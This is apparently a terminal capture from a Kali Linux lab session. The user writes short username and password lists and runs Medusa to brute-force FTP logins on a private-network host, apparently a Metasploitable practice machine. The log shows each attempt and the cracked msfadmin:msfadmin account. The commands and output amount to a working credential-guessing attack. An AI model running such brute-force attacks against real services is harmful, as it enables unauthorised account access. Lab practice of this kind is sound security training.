 1 2 3 4 20:39
eduardo@kali: ~
Sessão Ações Editar Exibir Ajuda
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(eduardo㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(eduardo㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -u users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 20:36:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: users.txt (1 of 1, 0 co
mplete) Password: password (1 of 4 complete)
2025-10-17 20:36:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: users.txt (1 of 1, 1 co
mplete) Password: msfadmin (2 of 4 complete)
2025-10-17 20:36:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: users.txt (1 of 1, 1 co
mplete) Password: qwerty (3 of 4 complete)
2025-10-17 20:36:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: users.txt (1 of 1, 1 co
mplete) Password: 123456 (4 of 4 complete)
┌──(eduardo㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 20:39:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-17 20:39:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-17 20:39:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-17 20:39:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-17 20:39:00 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-17 20:39:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-17 20:39:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (3 of 4 complete)
2025-10-17 20:39:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
2025-10-17 20:39:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-17 20:39:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-17 20:39:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-17 20:39:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(eduardo㉿kali)-[~]
└─$